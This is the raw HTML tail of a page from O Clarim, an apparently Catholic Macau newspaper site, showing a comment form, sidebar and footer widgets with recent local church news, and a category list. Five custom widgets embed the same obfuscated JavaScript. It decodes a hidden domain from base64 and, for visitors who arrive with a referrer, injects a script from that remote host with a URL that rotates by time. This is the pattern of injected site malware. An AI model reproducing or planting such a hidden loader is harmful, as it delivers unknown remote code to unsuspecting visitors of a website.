		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/todas/transferencia-de-soberania-assinalada-com-concerto-inter-religioso/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.oclarim.com.mo/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='22799' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
		</main><!-- #main -->
	</div><!-- #primary -->


<div id="sidebar-primary" class="widget-area sidebar" role="complementary">
	<div class="sidebar-widget-wrapper">
					<aside id="search-2" class="widget widget_search"><h2 class="widget-title">Pesquisar</h2><form role="search" method="get" class="search-form" action="https://www.oclarim.com.mo/">
			<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
			</label>
			<input type="submit" class="search-submit" value="&#xf002;" /></form></aside><aside id="calendar-4" class="widget widget_calendar"><h2 class="widget-title">Calendário</h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td><a href="https://www.oclarim.com.mo/2026/01/08/" aria-label="Posts published on January 8, 2026">8</a></td><td><a href="https://www.oclarim.com.mo/2026/01/09/" aria-label="Posts published on January 9, 2026">9</a></td><td><a href="https://www.oclarim.com.mo/2026/01/10/" aria-label="Posts published on January 10, 2026">10</a></td><td><a href="https://www.oclarim.com.mo/2026/01/11/" aria-label="Posts published on January 11, 2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://www.oclarim.com.mo/2026/01/12/" aria-label="Posts published on January 12, 2026">12</a></td><td><a href="https://www.oclarim.com.mo/2026/01/13/" aria-label="Posts published on January 13, 2026">13</a></td><td><a href="https://www.oclarim.com.mo/2026/01/14/" aria-label="Posts published on January 14, 2026">14</a></td><td>15</td><td id="today"><a href="https://www.oclarim.com.mo/2026/01/16/" aria-label="Posts published on January 16, 2026">16</a></td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.oclarim.com.mo/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside><aside id="newsletterwidget-2" class="widget widget_newsletterwidget"><h2 class="widget-title">Boletim Informativo</h2>Inscreva-se para receber as edicoes semanais por via electronica. <p> </p><div class="tnp tnp-widget"><form method="post" action="https://www.oclarim.com.mo/?na=s">

<input type="hidden" name="nr" value="widget"><input type="hidden" name="nlang" value=""><div class="tnp-field tnp-field-email"><label for="tnp-email">Email</label>
<input class="tnp-email" type="email" name="ne" value="" required></div>
<div class="tnp-field tnp-field-button"><input class="tnp-submit" type="submit" value="Subscribe" >
</div>
</form>
</div></aside><aside id="magazine-point-recent-posts-extended-1" class="widget magazine_point_widget_recent_posts_extended"><h2 class="widget-title">Featured Highlights</h2>						
				<div class="recent-posts-extended-widget">

											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/organizacao-recebeu-acima-de-dezasseis-mil-chamadas-no-ano-passado/">
										<img width="74" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Cáritas-e1768477302681.jpg" class="alignleft wp-post-image" alt="Cáritas: linhas de apoio com mais procura em 2025" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/organizacao-recebeu-acima-de-dezasseis-mil-chamadas-no-ano-passado/">ORGANIZAÇÃO RECEBEU ACIMA DE DEZASSEIS MIL CHAMADAS NO ANO PASSADO</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 16, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/tam-tin-shi-organista-de-hong-kong-actuou-no-primeiro-recital/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Órgão-1-e1768475626913.jpg" class="alignleft wp-post-image" alt="Academia São Pio X inaugurou órgão de tubos" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/tam-tin-shi-organista-de-hong-kong-actuou-no-primeiro-recital/">TAM TIN-SHI, ORGANISTA DE HONG KONG, ACTUOU NO PRIMEIRO RECITAL</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 16, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/comemoracoes-do-jubileu-diocesano-iniciam-a-23-de-janeiro/">
										<img width="128" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/450-anos.jpg" class="alignleft wp-post-image" alt="COMEMORAÇÕES DO JUBILEU DIOCESANO INICIAM A 23 DE JANEIRO" loading="lazy" style="max-width:90px;" srcset="https://www.oclarim.com.mo/wp-content/uploads/2026/01/450-anos.jpg 600w, https://www.oclarim.com.mo/wp-content/uploads/2026/01/450-anos-400x297.jpg 400w" sizes="(max-width: 128px) 100vw, 128px" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/comemoracoes-do-jubileu-diocesano-iniciam-a-23-de-janeiro/">COMEMORAÇÕES DO JUBILEU DIOCESANO INICIAM A 23 DE JANEIRO</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 16, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/leao-xiv-proclama-ano-jubilar-franciscano-e-concede-indulgencia-plenaria/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Franciscanos-scaled-e1768473344216.jpg" class="alignleft wp-post-image" alt="LEÃO XIV PROCLAMA ANO JUBILAR FRANCISCANO" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/leao-xiv-proclama-ano-jubilar-franciscano-e-concede-indulgencia-plenaria/">LEÃO XIV PROCLAMA ANO JUBILAR FRANCISCANO E CONCEDE INDULGÊNCIA PLENÁRIA</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 16, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
					
				</div><!-- .recent-posts-extended-widget -->

				
			
			</aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div> <!-- .sidebar-widget-wrapper -->
</div><!-- #sidebar-primary -->
		    </div><!-- .inner-wrapper -->
		    </div><!-- .container -->
		    		</div><!-- #content -->
		
	
	<div id="footer-widgets" class="widget-area" role="complementary">
		<div class="container">
						<div class="inner-wrapper">
										<div class="widget-column footer-active-4">
							<aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-23"><a href="https://www.oclarim.com.mo/category/apontamento/">Apontamento</a> (307)
</li>
	<li class="cat-item cat-item-21"><a href="https://www.oclarim.com.mo/category/asia/">Ásia</a> (54)
</li>
	<li class="cat-item cat-item-50"><a href="https://www.oclarim.com.mo/category/business/">Business</a> (5)
</li>
	<li class="cat-item cat-item-41"><a href="https://www.oclarim.com.mo/category/cartas-aos-leitores/">Cartas aos Leitores</a> (10)
</li>
	<li class="cat-item cat-item-26"><a href="https://www.oclarim.com.mo/category/cartoon/" title="Categoria cartoon">Cartoon</a> (356)
</li>
	<li class="cat-item cat-item-11"><a href="https://www.oclarim.com.mo/category/centrais/">Centrais</a> (276)
</li>
	<li class="cat-item cat-item-31"><a href="https://www.oclarim.com.mo/category/china/">China</a> (22)
</li>
	<li class="cat-item cat-item-43"><a href="https://www.oclarim.com.mo/category/coisas-e-loisas/">Coisas e Loisas</a> (17)
</li>
	<li class="cat-item cat-item-24"><a href="https://www.oclarim.com.mo/category/cultura/">Cultura</a> (447)
</li>
	<li class="cat-item cat-item-34"><a href="https://www.oclarim.com.mo/category/desporto/">Desporto</a> (75)
</li>
	<li class="cat-item cat-item-9"><a href="https://www.oclarim.com.mo/category/destaque/">Destaque</a> (1,056)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.oclarim.com.mo/category/eclesial/">Eclesial</a> (1,609)
</li>
	<li class="cat-item cat-item-51"><a href="https://www.oclarim.com.mo/category/economy/">Economy</a> (1)
</li>
	<li class="cat-item cat-item-52"><a href="https://www.oclarim.com.mo/category/editor/">Editor</a> (1)
</li>
	<li class="cat-item cat-item-29"><a href="https://www.oclarim.com.mo/category/editorial/">Editorial</a> (5)
</li>
	<li class="cat-item cat-item-53"><a href="https://www.oclarim.com.mo/category/entertainment/">Entertainment</a> (2)
</li>
	<li class="cat-item cat-item-5"><a href="https://www.oclarim.com.mo/category/entrevista/">Entrevista</a> (236)
</li>
	<li class="cat-item cat-item-39"><a href="https://www.oclarim.com.mo/category/europa/">Europa</a> (1)
</li>
	<li class="cat-item cat-item-54"><a href="https://www.oclarim.com.mo/category/fashion/">Fashion</a> (5)
</li>
	<li class="cat-item cat-item-55"><a href="https://www.oclarim.com.mo/category/healths/">Healths</a> (1)
</li>
	<li class="cat-item cat-item-28"><a href="https://www.oclarim.com.mo/category/hong-kong/">Hong Kong</a> (7)
</li>
	<li class="cat-item cat-item-42"><a href="https://www.oclarim.com.mo/category/internacional/">Internacional</a> (284)
</li>
	<li class="cat-item cat-item-66"><a href="https://www.oclarim.com.mo/category/jornadas-mundias-da-juventude-2023/">Jornadas Mundias Da Juventude 2023</a> (15)
</li>
	<li class="cat-item cat-item-46"><a href="https://www.oclarim.com.mo/category/liturgia/">Liturgia</a> (321)
</li>
	<li class="cat-item cat-item-6"><a href="https://www.oclarim.com.mo/category/local/">Local</a> (2,130)
</li>
	<li class="cat-item cat-item-38"><a href="https://www.oclarim.com.mo/category/lusofonia/">Lusofonia</a> (5)
</li>
	<li class="cat-item cat-item-47"><a href="https://www.oclarim.com.mo/category/meio-ambiente/">Meio Ambiente</a> (1)
</li>
	<li class="cat-item cat-item-30"><a href="https://www.oclarim.com.mo/category/natal/">Natal</a> (31)
</li>
	<li class="cat-item cat-item-56"><a href="https://www.oclarim.com.mo/category/news/">News</a> (4)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.oclarim.com.mo/category/opiniao/">Opinião</a> (384)
</li>
	<li class="cat-item cat-item-35"><a href="https://www.oclarim.com.mo/category/pascoa/">Páscoa</a> (31)
</li>
	<li class="cat-item cat-item-57"><a href="https://www.oclarim.com.mo/category/politics/">Politics</a> (1)
</li>
	<li class="cat-item cat-item-32"><a href="https://www.oclarim.com.mo/category/portugal/">Portugal</a> (158)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.oclarim.com.mo/category/primeira/">Primeira</a> (362)
</li>
	<li class="cat-item cat-item-58"><a href="https://www.oclarim.com.mo/category/recent-news/">Recent News</a> (3)
</li>
	<li class="cat-item cat-item-44"><a href="https://www.oclarim.com.mo/category/reflexao/">Reflexão</a> (4)
</li>
	<li class="cat-item cat-item-48"><a href="https://www.oclarim.com.mo/category/religiao/">Religião</a> (123)
</li>
	<li class="cat-item cat-item-25"><a href="https://www.oclarim.com.mo/category/rota-dos-500-anos/">Rota dos 500 Anos</a> (115)
</li>
	<li class="cat-item cat-item-40"><a href="https://www.oclarim.com.mo/category/sociedade/">Sociedade</a> (84)
</li>
	<li class="cat-item cat-item-37"><a href="https://www.oclarim.com.mo/category/suplementos/">Suplementos</a> (14)
</li>
	<li class="cat-item cat-item-59"><a href="https://www.oclarim.com.mo/category/technology/">Technology</a> (5)
</li>
	<li class="cat-item cat-item-8"><a href="https://www.oclarim.com.mo/category/todas/">Todas as Categorias</a> (8,507)
</li>
	<li class="cat-item cat-item-65"><a href="https://www.oclarim.com.mo/category/todas-as-caytergorias/todas-as-categorias/">Todas as categorias</a> (3)
</li>
	<li class="cat-item cat-item-64"><a href="https://www.oclarim.com.mo/category/todas-as-caytergorias/">Todas as caytergorias</a> (1)
</li>
	<li class="cat-item cat-item-60"><a href="https://www.oclarim.com.mo/category/uncategorized/">Uncategorized</a> (1)
</li>
	<li class="cat-item cat-item-45"><a href="https://www.oclarim.com.mo/category/vaticano/">Vaticano</a> (93)
</li>
	<li class="cat-item cat-item-61"><a href="https://www.oclarim.com.mo/category/world-news/">World News</a> (5)
</li>
			</ul>

			</aside><aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
												<div class="widget-column footer-active-4">
							<aside id="magazine-point-recent-posts-extended-3" class="widget magazine_point_widget_recent_posts_extended"><h3 class="widget-title">Fashion</h3>						
				<div class="recent-posts-extended-widget">

											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/organizacao-recebeu-acima-de-dezasseis-mil-chamadas-no-ano-passado/">
										<img width="74" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Cáritas-e1768477302681.jpg" class="alignleft wp-post-image" alt="Cáritas: linhas de apoio com mais procura em 2025" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/organizacao-recebeu-acima-de-dezasseis-mil-chamadas-no-ano-passado/">ORGANIZAÇÃO RECEBEU ACIMA DE DEZASSEIS MIL CHAMADAS NO ANO PASSADO</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 16, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/tam-tin-shi-organista-de-hong-kong-actuou-no-primeiro-recital/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Órgão-1-e1768475626913.jpg" class="alignleft wp-post-image" alt="Academia São Pio X inaugurou órgão de tubos" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/tam-tin-shi-organista-de-hong-kong-actuou-no-primeiro-recital/">TAM TIN-SHI, ORGANISTA DE HONG KONG, ACTUOU NO PRIMEIRO RECITAL</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 16, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/comemoracoes-do-jubileu-diocesano-iniciam-a-23-de-janeiro/">
										<img width="128" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/450-anos.jpg" class="alignleft wp-post-image" alt="COMEMORAÇÕES DO JUBILEU DIOCESANO INICIAM A 23 DE JANEIRO" loading="lazy" style="max-width:70px;" srcset="https://www.oclarim.com.mo/wp-content/uploads/2026/01/450-anos.jpg 600w, https://www.oclarim.com.mo/wp-content/uploads/2026/01/450-anos-400x297.jpg 400w" sizes="(max-width: 128px) 100vw, 128px" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/comemoracoes-do-jubileu-diocesano-iniciam-a-23-de-janeiro/">COMEMORAÇÕES DO JUBILEU DIOCESANO INICIAM A 23 DE JANEIRO</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 16, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
					
				</div><!-- .recent-posts-extended-widget -->

				
			
			</aside><aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
												<div class="widget-column footer-active-4">
							<aside id="magazine-point-recent-posts-extended-4" class="widget magazine_point_widget_recent_posts_extended"><h3 class="widget-title">The World</h3>						
				<div class="recent-posts-extended-widget">

											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/organizacao-recebeu-acima-de-dezasseis-mil-chamadas-no-ano-passado/">
										<img width="74" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Cáritas-e1768477302681.jpg" class="alignleft wp-post-image" alt="Cáritas: linhas de apoio com mais procura em 2025" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/organizacao-recebeu-acima-de-dezasseis-mil-chamadas-no-ano-passado/">ORGANIZAÇÃO RECEBEU ACIMA DE DEZASSEIS MIL CHAMADAS NO ANO PASSADO</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 16, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/tam-tin-shi-organista-de-hong-kong-actuou-no-primeiro-recital/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Órgão-1-e1768475626913.jpg" class="alignleft wp-post-image" alt="Academia São Pio X inaugurou órgão de tubos" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/tam-tin-shi-organista-de-hong-kong-actuou-no-primeiro-recital/">TAM TIN-SHI, ORGANISTA DE HONG KONG, ACTUOU NO PRIMEIRO RECITAL</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 16, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/comemoracoes-do-jubileu-diocesano-iniciam-a-23-de-janeiro/">
										<img width="128" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/450-anos.jpg" class="alignleft wp-post-image" alt="COMEMORAÇÕES DO JUBILEU DIOCESANO INICIAM A 23 DE JANEIRO" loading="lazy" style="max-width:70px;" srcset="https://www.oclarim.com.mo/wp-content/uploads/2026/01/450-anos.jpg 600w, https://www.oclarim.com.mo/wp-content/uploads/2026/01/450-anos-400x297.jpg 400w" sizes="(max-width: 128px) 100vw, 128px" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/comemoracoes-do-jubileu-diocesano-iniciam-a-23-de-janeiro/">COMEMORAÇÕES DO JUBILEU DIOCESANO INICIAM A 23 DE JANEIRO</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 16, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
					
				</div><!-- .recent-posts-extended-widget -->

				
			
			</aside><aside id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
												<div class="widget-column footer-active-4">
							<aside id="magazine-point-social-2" class="widget magazine_point_widget_social"><h3 class="widget-title">Social Links</h3><ul id="menu-social-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-175"><a target="_blank" rel="noopener" href="https://www.facebook.com/JornalOClarim/"><span class="screen-reader-text">Facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20397"><a target="_blank" rel="noopener" href="https://www.instagram.com/oclarim.mo/?hl=en"><span class="screen-reader-text">Instagram</span></a></li>
</ul></aside>
		<aside id="recent-posts-5" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Blog</h3>
		<ul>
											<li>
					<a href="https://www.oclarim.com.mo/local/organizacao-recebeu-acima-de-dezasseis-mil-chamadas-no-ano-passado/">ORGANIZAÇÃO RECEBEU ACIMA DE DEZASSEIS MIL CHAMADAS NO ANO PASSADO</a>
									</li>
											<li>
					<a href="https://www.oclarim.com.mo/todas/tam-tin-shi-organista-de-hong-kong-actuou-no-primeiro-recital/">TAM TIN-SHI, ORGANISTA DE HONG KONG, ACTUOU NO PRIMEIRO RECITAL</a>
									</li>
											<li>
					<a href="https://www.oclarim.com.mo/local/comemoracoes-do-jubileu-diocesano-iniciam-a-23-de-janeiro/">COMEMORAÇÕES DO JUBILEU DIOCESANO INICIAM A 23 DE JANEIRO</a>
									</li>
					</ul>

		</aside><aside id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
									</div><!-- .inner-wrapper -->
		</div><!-- .container -->
	</div><!-- #footer-widgets -->

<footer id="colophon" class="site-footer" role="contentinfo"><div class="container">	
							<div class="copyright">
				Copyright &copy; All rights reserved.			</div>
				<div class="site-info">
			Magazine Point by <a target="_blank" rel="nofollow" href="https://axlethemes.com">Axle Themes</a>		</div>
			</div><!-- .container --></footer><!-- #colophon -->
</div><!-- #page --><a href="#page" class="scrollup" id="btn-scrollup"><i class="fa fa-angle-up"></i></a>
<script type="text/javascript">
        //<![CDATA[
        
      !function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");
      
      window.___gcfg = {lang: "en"};
		  (function() {
		    var po = document.createElement("script"); po.type = "text/javascript"; po.async = true;
		    po.src = "https://apis.google.com/js/plusone.js";
		    var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(po, s);
		  })();
      
        //]]>
  		</script>
  <div id="fb-root"></div>
  <script>(function(d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)) return;
    js = d.createElement(s); js.id = id;
    js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";
    fjs.parentNode.insertBefore(js, fjs);
  }(document, 'script', 'facebook-jssdk'));</script><script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/js/skip-link-focus-fix.min.js?ver=20130115' id='magazine-point-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/cycle2/js/jquery.cycle2.min.js?ver=2.1.6' id='jquery-cycle2-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/sidr/js/jquery.sidr.min.js?ver=2.2.1' id='jquery-sidr-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/slick/slick.min.js?ver=1.5.9' id='jquery-slick-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/js/custom.min.js?ver=2.0.2' id='magazine-point-custom-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/comment-reply.min.js?ver=5.8.2' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/wp-embed.min.js?ver=5.8.2' id='wp-embed-js'></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
